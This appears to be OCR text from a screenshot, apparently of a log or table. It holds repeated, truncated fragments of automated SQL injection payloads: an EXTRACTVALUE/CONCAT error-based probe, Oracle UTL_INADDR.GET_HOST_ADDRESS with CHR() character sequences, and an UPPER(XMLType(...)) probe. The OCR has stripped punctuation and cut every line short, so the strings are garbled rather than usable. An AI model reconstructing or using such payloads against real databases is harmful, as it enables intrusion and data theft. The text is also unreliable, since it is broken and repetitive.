
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x717a707171SELE |
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH
|
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH
|
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH
|
AND
2434UTLINADDRGETHOSTADDRESSCHR113CHR122CHR112CHR113CH
|
AND 8229SELECT
UPPERXMLTypeCHR60CHR58CHR113CHR122CHR112CHR1 |
AND
8229SELECT
UPPERXMLTypeCHR60CHR58CHR113CHR122CHR112CHR1 |
AND
8229SELECT
UPPERXMLTypeCHR60CHR58CHR113CHR122CHR112CHR1 |
AND
8229SELECT
UPPERXMLTypeCHR60CHR58CHR113CHR122CHR112CHR1 |
AND